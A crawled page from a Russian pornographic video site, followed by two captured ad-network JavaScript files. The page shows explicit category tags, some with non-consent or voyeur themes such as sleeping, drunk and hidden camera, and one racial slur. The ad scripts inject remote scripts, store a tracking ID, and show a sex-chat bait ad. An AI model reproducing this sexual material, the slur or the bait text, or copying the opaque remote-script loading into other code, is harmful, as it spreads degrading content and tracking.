                                title="Вебкам"
                                data-ct="eyJpZCI6Mzh9">Вебкам</a>
                        </li>
                                            
                        <li class="tag-box__item">
                            <a href="/verhom/"
                                class="tag-box__link"
                                title="Верхом"
                                data-ct="eyJpZCI6NDJ9">Верхом</a>
                        </li>
                                            
                        <li class="tag-box__item">
                            <a href="/vecherinka/"
                                class="tag-box__link"
                                title="Вечеринка"
                                data-ct="eyJpZCI6MTA2fQ==">Вечеринка</a>
                        </li>
                                            
                        <li class="tag-box__item">
                            <a href="/volosatye/"
                                class="tag-box__link"
                                title="Волосатые"
                                data-ct="eyJpZCI6Njh9">Волосатые</a>
                        </li>
                                            
                        <li class="tag-box__item">
                            <a href="/vtroem/"
                                class="tag-box__link"
                                title="Втроем"
                                data-ct="eyJpZCI6Mn0=">Втроем</a>
                        </li>
                                    </ol>
            </li>
                    <li class="tag-group__item">
                <h3 class="tag-group__title">г</h3>

                <ol class="tag-box">
                                            
                        <li class="tag-box__item">
                            <a href="/glotaet/"
                                class="tag-box__link"
                                title="Глотает"
                                data-ct="eyJpZCI6MTh9">Глотает</a>
                        </li>
                                            
                        <li class="tag-box__item">
                            <a href="/glubokaja-glotka/"
                                class="tag-box__link"
                                title="Глубокая глотка"
                                data-ct="eyJpZCI6NTZ9">Глубокая глотка</a>
                        </li>
                                            
                        <li class="tag-box__item">
                            <a href="/grubyj-seks/"
                                class="tag-box__link"
                                title="Грубый секс"
                                data-ct="eyJpZCI6MTIyfQ==">Грубый секс</a>
                        </li>
                                            
                        <li class="tag-box__item">
                            <a href="/gruppovoj-seks/"
                                class="tag-box__link"
                                title="Групповой секс"
                                data-ct="eyJpZCI6Njd9">Групповой секс</a>
                        </li>
                                            
                        <li class="tag-box__item">
                            <a href="/geng-beng/"
                                class="tag-box__link"
                                title="Гэнг-бэнг"
                                data-ct="eyJpZCI6MTQ4fQ==">Гэнг-бэнг</a>
                        </li>
                                    </ol>
            </li>
                    <li class="tag-group__item">
                <h3 class="tag-group__title">д</h3>

                <ol class="tag-box">
                                            
                        <li class="tag-box__item">
                            <a href="/dvojnoe-proniknovenie/"
                                class="tag-box__link"
                                title="Двойное проникновение"
                                data-ct="eyJpZCI6NTB9">Двойное проникновение</a>
                        </li>
                                            
                        <li class="tag-box__item">
                            <a href="/devushka-odna/"
                                class="tag-box__link"
                                title="Девушка одна"
                                data-ct="eyJpZCI6NTh9">Девушка одна</a>
                        </li>
                                            
                        <li class="tag-box__item">
                            <a href="/derevnja/"
                                class="tag-box__link"
                                title="Деревня"
                                data-ct="eyJpZCI6MzF9">Деревня</a>
                        </li>
                                            
                        <li class="tag-box__item">
                            <a href="/dildo/"
                                class="tag-box__link"
                                title="Дилдо"
                                data-ct="eyJpZCI6Mzd9">Дилдо</a>
                        </li>
                                            
                        <li class="tag-box__item">
                            <a href="/dlinnye-volosy/"
                                class="tag-box__link"
                                title="Длинные волосы"
                                data-ct="eyJpZCI6NDB9">Длинные волосы</a>
                        </li>
                                            
                        <li class="tag-box__item">
                            <a href="/domashnee/"
                                class="tag-box__link"
                                title="Домашнее"
                                data-ct="eyJpZCI6NX0=">Домашнее</a>
                        </li>
                                            
                        <li class="tag-box__item">
                            <a href="/dominirovanie/"
                                class="tag-box__link"
                                title="Доминирование"
                                data-ct="eyJpZCI6NzR9">Доминирование</a>
                        </li>
                                            
                        <li class="tag-box__item">
                            <a href="/drochka-chlena/"
                                class="tag-box__link"
                                title="Дрочка члена"
                                data-ct="eyJpZCI6MTUxfQ==">Дрочка члена</a>
                        </li>
                                    </ol>
            </li>
                    <li class="tag-group__item">
                <h3 class="tag-group__title">е</h3>

                <ol class="tag-box">
                                            
                        <li class="tag-box__item">
                            <a href="/ebet-v-rot/"
                                class="tag-box__link"
                                title="Ебет в рот"
                                data-ct="eyJpZCI6Nzd9">Ебет в рот</a>
                        </li>
                                    </ol>
            </li>
                    <li class="tag-group__item">
                <h3 class="tag-group__title">ж</h3>

                <ol class="tag-box">
                                            
                        <li class="tag-box__item">
                            <a href="/zhena/"
                                class="tag-box__link"
                                title="Жена"
                                data-ct="eyJpZCI6NH0=">Жена</a>
                        </li>
                                            
                        <li class="tag-box__item">
                            <a href="/zhestkij-seks/"
                                class="tag-box__link"
                                title="Жесткий секс"
                                data-ct="eyJpZCI6MTUyfQ==">Жесткий секс</a>
                        </li>
                                            
                        <li class="tag-box__item">
                            <a href="/zhmzh/"
                                class="tag-box__link"
                                title="ЖМЖ"
                                data-ct="eyJpZCI6NjJ9">ЖМЖ</a>
                        </li>
                                    </ol>
            </li>
                    <li class="tag-group__item">
                <h3 class="tag-group__title">з</h3>

                <ol class="tag-box">
                                            
                        <li class="tag-box__item">
                            <a href="/zrelye/"
                                class="tag-box__link"
                                title="Зрелые"
                                data-ct="eyJpZCI6MTZ9">Зрелые</a>
                        </li>
                                            
                        <li class="tag-box__item">
                            <a href="/zrelye-s-molodymi/"
                                class="tag-box__link"
                                title="Зрелые с молодыми"
                                data-ct="eyJpZCI6NzZ9">Зрелые с молодыми</a>
                        </li>
                                    </ol>
            </li>
                    <li class="tag-group__item">
                <h3 class="tag-group__title">и</h3>

                <ol class="tag-box">
                                            
                        <li class="tag-box__item">
                            <a href="/ichzmena/"
                                class="tag-box__link"
                                title="Измена"
                                data-ct="eyJpZCI6MTU3fQ==">Измена</a>
                        </li>
                                            
                        <li class="tag-box__item">
                            <a href="/ichnternacional/"
                                class="tag-box__link"
                                title="Интернационал"
                                data-ct="eyJpZCI6NTV9">Интернационал</a>
                        </li>
                                    </ol>
            </li>
                    <li class="tag-group__item">
                <h3 class="tag-group__title">к</h3>

                <ol class="tag-box">
                                            
                        <li class="tag-box__item">
                            <a href="/kamshot/"
                                class="tag-box__link"
                                title="Камшот"
                                data-ct="eyJpZCI6MTM4fQ==">Камшот</a>
                        </li>
                                            
                        <li class="tag-box__item">
                            <a href="/kasting/"
                                class="tag-box__link"
                                title="Кастинг"
                                data-ct="eyJpZCI6OTN9">Кастинг</a>
                        </li>
                                            
                        <li class="tag-box__item">
                            <a href="/kachki/"
                                class="tag-box__link"
                                title="Качки"
                                data-ct="eyJpZCI6MzB9">Качки</a>
                        </li>
                                            
                        <li class="tag-box__item">
                            <a href="/kolgotki/"
                                class="tag-box__link"
                                title="Колготки"
                                data-ct="eyJpZCI6ODZ9">Колготки</a>
                        </li>
                                            
                        <li class="tag-box__item">
                            <a href="/konchil-v-zhopu/"
                                class="tag-box__link"
                                title="Кончил в жопу"
                                data-ct="eyJpZCI6Nzl9">Кончил в жопу</a>
                        </li>
                                            
                        <li class="tag-box__item">
                            <a href="/konchil-v-rot/"
                                class="tag-box__link"
                                title="Кончил в рот"
                                data-ct="eyJpZCI6MjN9">Кончил в рот</a>
                        </li>
                                            
                        <li class="tag-box__item">
                            <a href="/konchil-vnutr/"
                                class="tag-box__link"
                                title="Кончил внутрь"
                                data-ct="eyJpZCI6Nzh9">Кончил внутрь</a>
                        </li>
                                            
                        <li class="tag-box__item">
                            <a href="/konchil-na-lico/"
                                class="tag-box__link"
                                title="Кончил На Лицо"
                                data-ct="eyJpZCI6MTAyfQ==">Кончил На Лицо</a>
                        </li>
                                            
                        <li class="tag-box__item">
                            <a href="/korotkie-volosy/"
                                class="tag-box__link"
                                title="Короткие волосы"
                                data-ct="eyJpZCI6MzZ9">Короткие волосы</a>
                        </li>
                                            
                        <li class="tag-box__item">
                            <a href="/krasivye/"
                                class="tag-box__link"
                                title="Красивые"
                                data-ct="eyJpZCI6ODF9">Красивые</a>
                        </li>
                                            
                        <li class="tag-box__item">
                            <a href="/krasivye-popki/"
                                class="tag-box__link"
                                title="Красивые попки"
                                data-ct="eyJpZCI6NTd9">Красивые попки</a>
                        </li>
                                            
                        <li class="tag-box__item">
                            <a href="/krempaj/"
                                class="tag-box__link"
                                title="Кремпай"
                                data-ct="eyJpZCI6MTM3fQ==">Кремпай</a>
                        </li>
                                            
                        <li class="tag-box__item">
                            <a href="/krichit/"
                                class="tag-box__link"
                                title="Кричит"
                                data-ct="eyJpZCI6MTc0fQ==">Кричит</a>
                        </li>
                                            
                        <li class="tag-box__item">
                            <a href="/krupnym-planom/"
                                class="tag-box__link"
                                title="Крупным планом"
                                data-ct="eyJpZCI6ODB9">Крупным планом</a>
                        </li>
                                            
                        <li class="tag-box__item">
                            <a href="/kukold/"
                                class="tag-box__link"
                                title="Куколд"
                                data-ct="eyJpZCI6N30=">Куколд</a>
                        </li>
                                            
                        <li class="tag-box__item">
                            <a href="/kunilingus/"
                                class="tag-box__link"
                                title="Кунилингус"
                                data-ct="eyJpZCI6NjB9">Кунилингус</a>
                        </li>
                                            
                        <li class="tag-box__item">
                            <a href="/kurit/"
                                class="tag-box__link"
                                title="Курит"
                                data-ct="eyJpZCI6MTIxfQ==">Курит</a>
                        </li>
                                    </ol>
            </li>
                    <li class="tag-group__item">
                <h3 class="tag-group__title">л</h3>

                <ol class="tag-box">
                                            
                        <li class="tag-box__item">
                            <a href="/lysyj/"
                                class="tag-box__link"
                                title="Лысый"
                                data-ct="eyJpZCI6MTc3fQ==">Лысый</a>
                        </li>
                                            
                        <li class="tag-box__item">
                            <a href="/ljubitelskoe/"
                                class="tag-box__link"
                                title="Любительское"
                                data-ct="eyJpZCI6MjB9">Любительское</a>
                        </li>
                                    </ol>
            </li>
                    <li class="tag-group__item">
                <h3 class="tag-group__title">м</h3>

                <ol class="tag-box">
                                            
                        <li class="tag-box__item">
                            <a href="/malenkaja-grud/"
                                class="tag-box__link"
                                title="Маленькая грудь"
                                data-ct="eyJpZCI6NTF9">Маленькая грудь</a>
                        </li>
                                            
                        <li class="tag-box__item">
                            <a href="/malenkiy-chlen/"
                                class="tag-box__link"
                                title="Маленький член"
                                data-ct="eyJpZCI6MTY0fQ==">Маленький член</a>
                        </li>
                                            
                        <li class="tag-box__item">
                            <a href="/mamki/"
                                class="tag-box__link"
                                title="Мамки"
                                data-ct="eyJpZCI6MTR9">Мамки</a>
                        </li>
                                            
                        <li class="tag-box__item">
                            <a href="/massazh/"
                                class="tag-box__link"
                                title="Массаж"
                                data-ct="eyJpZCI6MTAxfQ==">Массаж</a>
                        </li>
                                            
                        <li class="tag-box__item">
                            <a href="/masturbiruet/"
                                class="tag-box__link"
                                title="Мастурбирует"
                                data-ct="eyJpZCI6NDZ9">Мастурбирует</a>
                        </li>
                                            
                        <li class="tag-box__item">
                            <a href="/mezhdu-sisek/"
                                class="tag-box__link"
                                title="Между сисек"
                                data-ct="eyJpZCI6MTY2fQ==">Между сисек</a>
                        </li>
                                            
                        <li class="tag-box__item">
                            <a href="/mzhm/"
                                class="tag-box__link"
                                title="МжМ"
                                data-ct="eyJpZCI6M30=">МжМ</a>
                        </li>
                                            
                        <li class="tag-box__item">
                            <a href="/milf/"
                                class="tag-box__link"
                                title="Милфы"
                                data-ct="eyJpZCI6Mjd9">Милфы</a>
                        </li>
                                            
                        <li class="tag-box__item">
                            <a href="/minet/"
                                class="tag-box__link"
                                title="Минет"
                                data-ct="eyJpZCI6MTV9">Минет</a>
                        </li>
                                            
                        <li class="tag-box__item">
                            <a href="/molodye/"
                                class="tag-box__link"
                                title="Молодые"
                                data-ct="eyJpZCI6Mjh9">Молодые</a>
                        </li>
                                    </ol>
            </li>
                    <li class="tag-group__item">
                <h3 class="tag-group__title">н</h3>

                <ol class="tag-box">
                                            
                        <li class="tag-box__item">
                            <a href="/na-kuhne/"
                                class="tag-box__link"
                                title="На кухне"
                                data-ct="eyJpZCI6MTc4fQ==">На кухне</a>
                        </li>
                                            
                        <li class="tag-box__item">
                            <a href="/na-prirode/"
                                class="tag-box__link"
                                title="На природе"
                                data-ct="eyJpZCI6MTU5fQ==">На природе</a>
                        </li>
                                            
                        <li class="tag-box__item">
                            <a href="/na-stole/"
                                class="tag-box__link"
                                title="На столе"
                                data-ct="eyJpZCI6MTYxfQ==">На столе</a>
                        </li>
                                            
                        <li class="tag-box__item">
                            <a href="/na-ulice/"
                                class="tag-box__link"
                                title="На улице"
                                data-ct="eyJpZCI6MTExfQ==">На улице</a>
                        </li>
                                            
                        <li class="tag-box__item">
                            <a href="/naturalnye-siski/"
                                class="tag-box__link"
                                title="Натуральные сиськи"
                                data-ct="eyJpZCI6NDV9">Натуральные сиськи</a>
                        </li>
                                            
                        <li class="tag-box__item">
                            <a href="/negry/"
                                class="tag-box__link"
                                title="Негры"
                                data-ct="eyJpZCI6NTR9">Негры</a>
                        </li>
                                    </ol>
            </li>
                    <li class="tag-group__item">
                <h3 class="tag-group__title">о</h3>

                <ol class="tag-box">
                                            
                        <li class="tag-box__item">
                            <a href="/orgazm/"
                                class="tag-box__link"
                                title="Оргазм"
                                data-ct="eyJpZCI6ODJ9">Оргазм</a>
                        </li>
                                            
                        <li class="tag-box__item">
                            <a href="/orgija/"
                                class="tag-box__link"
                                title="Оргия"
                                data-ct="eyJpZCI6MTI5fQ==">Оргия</a>
                        </li>
                                            
                        <li class="tag-box__item">
                            <a href="/ot-pervogo-lica/"
                                class="tag-box__link"
                                title="От первого лица"
                                data-ct="eyJpZCI6MTI2fQ==">От первого лица</a>
                        </li>
                                            
                        <li class="tag-box__item">
                            <a href="/otdyh/"
                                class="tag-box__link active"
                                title="Отдых"
                                data-ct="eyJpZCI6MTJ9">Отдых</a>
                        </li>
                                    </ol>
            </li>
                    <li class="tag-group__item">
                <h3 class="tag-group__title">п</h3>

                <ol class="tag-box">
                                            
                        <li class="tag-box__item">
                            <a href="/para/"
                                class="tag-box__link"
                                title="Пара"
                                data-ct="eyJpZCI6MTAwfQ==">Пара</a>
                        </li>
                                            
                        <li class="tag-box__item">
                            <a href="/pikap/"
                                class="tag-box__link"
                                title="Пикап"
                                data-ct="eyJpZCI6NDN9">Пикап</a>
                        </li>
                                            
                        <li class="tag-box__item">
                            <a href="/podruga/"
                                class="tag-box__link"
                                title="Подруга"
                                data-ct="eyJpZCI6OH0=">Подруга</a>
                        </li>
                                            
                        <li class="tag-box__item">
                            <a href="/porno-zvezdy/"
                                class="tag-box__link"
                                title="Порно Звезды"
                                data-ct="eyJpZCI6MTI3fQ==">Порно Звезды</a>
                        </li>
                                            
                        <li class="tag-box__item">
                            <a href="/publichnoe/"
                                class="tag-box__link"
                                title="Публичное"
                                data-ct="eyJpZCI6MTI1fQ==">Публичное</a>
                        </li>
                                            
                        <li class="tag-box__item">
                            <a href="/pjanye/"
                                class="tag-box__link"
                                title="Пьяные"
                                data-ct="eyJpZCI6OTJ9">Пьяные</a>
                        </li>
                                    </ol>
            </li>
                    <li class="tag-group__item">
                <h3 class="tag-group__title">р</h3>

                <ol class="tag-box">
                                            
                        <li class="tag-box__item">
                            <a href="/razgovarivajut/"
                                class="tag-box__link"
                                title="Разговаривают"
                                data-ct="eyJpZCI6OTR9">Разговаривают</a>
                        </li>
                                            
                        <li class="tag-box__item">
                            <a href="/rakom/"
                                class="tag-box__link"
                                title="Раком"
                                data-ct="eyJpZCI6MX0=">Раком</a>
                        </li>
                                            
                        <li class="tag-box__item">
                            <a href="/retro/"
                                class="tag-box__link"
                                title="Ретро"
                                data-ct="eyJpZCI6OTd9">Ретро</a>
                        </li>
                                            
                        <li class="tag-box__item">
                            <a href="/romantika/"
                                class="tag-box__link"
                                title="Романтика"
                                data-ct="eyJpZCI6MTIzfQ==">Романтика</a>
                        </li>
                                            
                        <li class="tag-box__item">
                            <a href="/russkie/"
                                class="tag-box__link"
                                title="Русские"
                                data-ct="eyJpZCI6NDh9">Русские</a>
                        </li>
                                            
                        <li class="tag-box__item">
                            <a href="/ryzhie/"
                                class="tag-box__link"
                                title="Рыжие"
                                data-ct="eyJpZCI6Mjl9">Рыжие</a>
                        </li>
                                    </ol>
            </li>
                    <li class="tag-group__item">
                <h3 class="tag-group__title">с</h3>

                <ol class="tag-box">
                                            
                        <li class="tag-box__item">
                            <a href="/s-telefona/"
                                class="tag-box__link"
                                title="С телефона"
                                data-ct="eyJpZCI6OTl9">С телефона</a>
                        </li>
                                            
                        <li class="tag-box__item">
                            <a href="/svingery/"
                                class="tag-box__link"
                                title="Свингеры"
                                data-ct="eyJpZCI6Njl9">Свингеры</a>
                        </li>
                                            
                        <li class="tag-box__item">
                            <a href="/svjazyvanie/"
                                class="tag-box__link"
                                title="Связывание"
                                data-ct="eyJpZCI6MTE0fQ==">Связывание</a>
                        </li>
                                            
                        <li class="tag-box__item">
                            <a href="/seks-v-parke/"
                                class="tag-box__link"
                                title="Секс В Парке"
                                data-ct="eyJpZCI6MTA5fQ==">Секс В Парке</a>
                        </li>
                                            
                        <li class="tag-box__item">
                            <a href="/seks-igrushki/"
                                class="tag-box__link"
                                title="Секс игрушки"
                                data-ct="eyJpZCI6NTl9">Секс игрушки</a>
                        </li>
                                            
                        <li class="tag-box__item">
                            <a href="/seks-na-pljazhe/"
                                class="tag-box__link"
                                title="Секс На Пляже"
                                data-ct="eyJpZCI6MTEwfQ==">Секс На Пляже</a>
                        </li>
                                            
                        <li class="tag-box__item">
                            <a href="/skvirt/"
                                class="tag-box__link"
                                title="Сквирт"
                                data-ct="eyJpZCI6MTE5fQ==">Сквирт</a>
                        </li>
                                            
                        <li class="tag-box__item">
                            <a href="/skrytaja-kamera/"
                                class="tag-box__link"
                                title="Скрытая камера"
                                data-ct="eyJpZCI6OTh9">Скрытая камера</a>
                        </li>
                                            
                        <li class="tag-box__item">
                            <a href="/sperma/"
                                class="tag-box__link"
                                title="Сперма"
                                data-ct="eyJpZCI6NTJ9">Сперма</a>
                        </li>
                                            
                        <li class="tag-box__item">
                            <a href="/sportivnye/"
                                class="tag-box__link"
                                title="Спортивные"
                                data-ct="eyJpZCI6MTU4fQ==">Спортивные</a>
                        </li>
                                            
                        <li class="tag-box__item">
                            <a href="/spjashhie/"
                                class="tag-box__link"
                                title="Спящие"
                                data-ct="eyJpZCI6OTB9">Спящие</a>
                        </li>
                                            
                        <li class="tag-box__item">
                            <a href="/ssyt/"
                                class="tag-box__link"
                                title="Ссыт"
                                data-ct="eyJpZCI6MTI4fQ==">Ссыт</a>
                        </li>
                                            
                        <li class="tag-box__item">
                            <a href="/stoja/"
                                class="tag-box__link"
                                title="Стоя"
                                data-ct="eyJpZCI6MzV9">Стоя</a>
                        </li>
                                            
                        <li class="tag-box__item">
                            <a href="/striptiz/"
                                class="tag-box__link"
                                title="Стриптиз"
                                data-ct="eyJpZCI6MTE4fQ==">Стриптиз</a>
                        </li>
                                            
                        <li class="tag-box__item">
                            <a href="/studenty/"
                                class="tag-box__link"
                                title="Студенты"
                                data-ct="eyJpZCI6ODd9">Студенты</a>
                        </li>
                                    </ol>
            </li>
                    <li class="tag-group__item">
                <h3 class="tag-group__title">т</h3>

                <ol class="tag-box">
                                            
                        <li class="tag-box__item">
                            <a href="/tatu-i-pirsing/"
                                class="tag-box__link"
                                title="Тату и пирсинг"
                                data-ct="eyJpZCI6NjN9">Тату и пирсинг</a>
                        </li>
                                            
                        <li class="tag-box__item">
                            <a href="/tolstye/"
                                class="tag-box__link"
                                title="Толстые"
                                data-ct="eyJpZCI6ODh9">Толстые</a>
                        </li>
                                            
                        <li class="tag-box__item">
                            <a href="/trah-palcem/"
                                class="tag-box__link"
                                title="Трах Пальцем"
                                data-ct="eyJpZCI6MTQ0fQ==">Трах Пальцем</a>
                        </li>
                                    </ol>
            </li>
                    <li class="tag-group__item">
                <h3 class="tag-group__title">ф</h3>

                <ol class="tag-box">
                                            
                        <li class="tag-box__item">
                            <a href="/filmy/"
                                class="tag-box__link"
                                title="Фильмы"
                                data-ct="eyJpZCI6MTgxfQ==">Фильмы</a>
                        </li>
                                            
                        <li class="tag-box__item">
                            <a href="/fisting/"
                                class="tag-box__link"
                                title="Фистинг"
                                data-ct="eyJpZCI6MTQ1fQ==">Фистинг</a>
                        </li>
                                    </ol>
            </li>
                    <li class="tag-group__item">
                <h3 class="tag-group__title">х</h3>

                <ol class="tag-box">
                                            
                        <li class="tag-box__item">
                            <a href="/hudye/"
                                class="tag-box__link"
                                title="Худые"
                                data-ct="eyJpZCI6NDd9">Худые</a>
                        </li>
                                    </ol>
            </li>
                    <li class="tag-group__item">
                <h3 class="tag-group__title">ш</h3>

                <ol class="tag-box">
                                            
                        <li class="tag-box__item">
                            <a href="/shlepki/"
                                class="tag-box__link"
                                title="Шлепки"
                                data-ct="eyJpZCI6MTA0fQ==">Шлепки</a>
                        </li>
                                    </ol>
            </li>
                    <li class="tag-group__item">
                <h3 class="tag-group__title">э</h3>

                <ol class="tag-box">
                                            
                        <li class="tag-box__item">
                            <a href="/jerotika/"
                                class="tag-box__link"
                                title="Эротика"
                                data-ct="eyJpZCI6OTV9">Эротика</a>
                        </li>
                                    </ol>
            </li>
            </ol>
</section>
    </div>
  </div>

  <footer class="footer">
    <div class="wrapper">
      <div class="footer__row" style="display: none;"><a class="footer__link" target="_blank" href="/rules.html"
                                                         title="Правила">Правила</a>
        | <a class="footer__link" target="_blank" href="/dmca.html" title="DMCA">DMCA</a> | <a class="footer__link"
                                                                                               target="_blank"
                                                                                               href="/2257.html"
                                                                                               title="18 U.S.C. 2257">18
          U.S.C. 2257</a></div>
      <div class="footer__row">©2019 - 2026 <span class="text-red">pornrusskie.online — <a
                  class="footer__link" href="/"
                  title="Русское порно">Русское порно</a>
            онлайн.</span></div>
      <div class="footer__row">
        Внимание! Незамедлительно покиньте сайт pornrusskie.online, если вам нет полных восемнадцати лет, или законы вашей страны проживания (пребывания) запрещают просмотр материалов сексуального характера.<br>
        Сайт предназначен для удовлетворения сексуальных потребностей взрослых мужчин и женщин, а так же может использоваться в качестве стимулирующих материалов для профилактики репродуктивного здровья. Так же в качестве обучающих материалов для увеличения сексуального разнообразия в отношениях.
      </div>
    </div>
  </footer>
  <scroll-to-top><i class="fas fa-angle-double-up"></i></scroll-to-top>
  <modals-container/>
</div>
<script type='text/javascript' src='https://drankticket.com/services/?id=126553'></script>

<script type='text/javascript' data-cfasync='false'>
	let ed2e1f9706_cnt = 0;
	let ed2e1f9706_interval = setInterval(function(){
		if (typeof ed2e1f9706_country !== 'undefined') {
			clearInterval(ed2e1f9706_interval);
			(function(){
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + ed2e1f9706_domain + '/' + ed2e1f9706_path + '/' + ed2e1f9706_file + '.js?21088a' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			ed2e1f9706_cnt += 1;
			if (ed2e1f9706_cnt >= 60) {
				clearInterval(ed2e1f9706_interval);
			}
		}
	}, 500);
</script>
<script src="/static/js/chunk-vendors.js?v=8"></script>
<script src="/static/js/app.js?v=8"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pndoms.com/problem/interest.js?21088&mode=list&u=null&r=0.03736884430570253
body_size: 643
content:
 efed2e1f9706([['https://pndoms.com/clicks/MjEwODhfMzA3MjE3XzIzLjAwMzgzNDNfMTNfMTc2ODY2MzIyNzYxMDY5MjQxNzZfMjBfMy4xNi44My4wXjI3MDVhY2YyMjFhYjc4MWQ3ODkwNDA3OTRlMmM4N2M4XjE4LjEuMTcuMjAyNg==','//cs10.pndoms.com/content/61411/3518874.webp','✅НАПИШИ! Хочу секса!','🍓Люблю Куни и Анал. Место есть пиши...',' ','','0','//cs10.pndoms.com/content/61411/3518874_2.webp']]);  try { localStorage.setItem('ed2e1f9706_uid', '17686632276106924176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/horse/person.js?19044&u=null&a=0.02199763261762655
body_size: 11388
content:
	function ef7f6fe849_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efef7f6fe849(teasers) {
		if (document.getElementById('ef7f6fe849')) {
			document.getElementById('ef7f6fe849').innerHTML = "";
			document.getElementById('ef7f6fe849').classList.add('no-pop');
			
			
			document.getElementById('ef7f6fe849').setAttribute("onclick", "ef7f6fe849_cancel_bubbling(event);");
			document.getElementById('ef7f6fe849').setAttribute("onmouseup", "ef7f6fe849_cancel_bubbling(event);");
			document.getElementById('ef7f6fe849').setAttribute("onmousedown", "ef7f6fe849_cancel_bubbling(event);");
			document.getElementById('ef7f6fe849').setAttribute("oncontextmenu", "return false");
			
			
			var ef7f6fe849_place = document.getElementById('ef7f6fe849');

			var ef7f6fe849_table = document.createElement('table');
			ef7f6fe849_table.cellPadding = "0";
			ef7f6fe849_table.cellSpacing = "0";
			ef7f6fe849_table.style.borderSpacing = "0px";
			ef7f6fe849_table.style.borderCollapse = "inherit";
			ef7f6fe849_table.style.width = "100%";
			ef7f6fe849_table.style.margin = "0 auto";
			ef7f6fe849_table.style.textAlign = "center";
			ef7f6fe849_table.style.backgroundColor = "transparent";
			ef7f6fe849_table.style.border = "0px solid #7b7b7b";
			ef7f6fe849_table.style.borderRadius = "0px";
			ef7f6fe849_table.style.tableLayout = "fixed";
			ef7f6fe849_table.align = "center";
			ef7f6fe849_place.appendChild(ef7f6fe849_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var ef7f6fe849_tr = document.createElement('tr');
				ef7f6fe849_table.appendChild(ef7f6fe849_tr);

				for (let m = 0; m < 4; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var ef7f6fe849_td = document.createElement('td');
					ef7f6fe849_td.id = "ef7f6fe849_c_"+i;
					if (teasers[i][6] == "1"){
						ef7f6fe849_td.style.border = "1px solid #df6f78";
						ef7f6fe849_td.style.backgroundColor = "#fdf8e5";
					} else {
						ef7f6fe849_td.style.border = "0px solid #7b7b7b";
						ef7f6fe849_td.style.backgroundColor = "transparent";
						ef7f6fe849_td.setAttribute("onmouseover", "document.getElementById('ef7f6fe849_c_"+i+"').style.backgroundColor = 'transparent';");
						ef7f6fe849_td.setAttribute("onmouseout",  "document.getElementById('ef7f6fe849_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					ef7f6fe849_td.style.padding = "0px";
					ef7f6fe849_td.style.borderRadius = "0px";
					ef7f6fe849_td.style.textAlign = "center";
					ef7f6fe849_td.style.verticalAlign = "top";
					ef7f6fe849_td.align = "center";
					ef7f6fe849_td.width = "25%";
					ef7f6fe849_tr.appendChild(ef7f6fe849_td);

					var ef7f6fe849_teaser = document.createElement('a');
					ef7f6fe849_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					ef7f6fe849_teaser.target = "_blank";
					ef7f6fe849_teaser.rel = "nofollow";
					ef7f6fe849_teaser.style.textDecoration = "none";
					ef7f6fe849_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					ef7f6fe849_teaser.style.zIndex = '1';
					ef7f6fe849_teaser.style.position = 'relative';
					ef7f6fe849_teaser.style.width = '100%';
					ef7f6fe849_td.appendChild(ef7f6fe849_teaser);
										
										
					ef7f6fe849_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('ef7f6fe849').removeChild(document.getElementById('ef7f6fe849').firstChild);

							var ef7f6fe849_script     = document.createElement('script');
							ef7f6fe849_script.type    = 'text/javascript';
							ef7f6fe849_script.charset = 'utf-8';
							ef7f6fe849_script.async   = 'true';
							ef7f6fe849_script.src     = 'https://adtazwhite.com/' + ef7f6fe849_path + '/' + ef7f6fe849_file + '.js?19044&u=17686632268073048176&a=' + Math.random();
							document.body.appendChild(ef7f6fe849_script);
						}, 1000);
					}
					
					var ef7f6fe849_image = document.createElement('div'); 
					ef7f6fe849_image.id  = "ef7f6fe849_i_c_"+i;
										
					var ef7f6fe849_image2 = document.createElement('img');
					ef7f6fe849_image2.alt = "";
					ef7f6fe849_image2.src = teasers[i][1];
					ef7f6fe849_image2.style.width  = "110px";
					ef7f6fe849_image2.style.height = "110px";
					ef7f6fe849_image.style.overflow = "hidden";
					ef7f6fe849_image.appendChild(ef7f6fe849_image2);
					
										ef7f6fe849_image2.onmouseover  = function() { this.style.transform  = "scale(1.3)"; this.style.transition = "all 0.3s ease-out"; }
					ef7f6fe849_image2.onmouseout   = function() { this.style.transform  = "none";       this.style.transition = "all 0.1s ease-out"; }
										
					/*ef7f6fe849_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					ef7f6fe849_image.style.backgroundSize = 'cover'; 
					ef7f6fe849_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						ef7f6fe849_teaser.setAttribute("onmouseover", "document.getElementById('ef7f6fe849_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						ef7f6fe849_teaser.setAttribute("onmouseout",  "document.getElementById('ef7f6fe849_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var ef7f6fe849_temp_gifimage            = document.createElement('img');
						ef7f6fe849_temp_gifimage.alt            = "";
						ef7f6fe849_temp_gifimage.src            = teasers[i][5];
						ef7f6fe849_temp_gifimage.style.width    = "1px";
						ef7f6fe849_temp_gifimage.style.height   = "1px";
						ef7f6fe849_temp_gifimage.width          = "1";
						ef7f6fe849_temp_gifimage.height         = "1";
						ef7f6fe849_temp_gifimage.alt            = "";
						ef7f6fe849_temp_gifimage.title          = "";
						ef7f6fe849_temp_gifimage.style.position = "fixed";
						ef7f6fe849_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(ef7f6fe849_temp_gifimage);
					}
					
					ef7f6fe849_image.style.border = "0px solid #ffffff";
					ef7f6fe849_image.style.borderRadius = "0px";
					ef7f6fe849_image.style.width = "110px"; 
					ef7f6fe849_image.style.height = "110px"; 
					ef7f6fe849_image.style.position = 'inherit';
					ef7f6fe849_image.style.cssFloat = 'none';
					ef7f6fe849_image.style.boxSizing = "content-box";
					ef7f6fe849_image.style.display = 'inline-block';
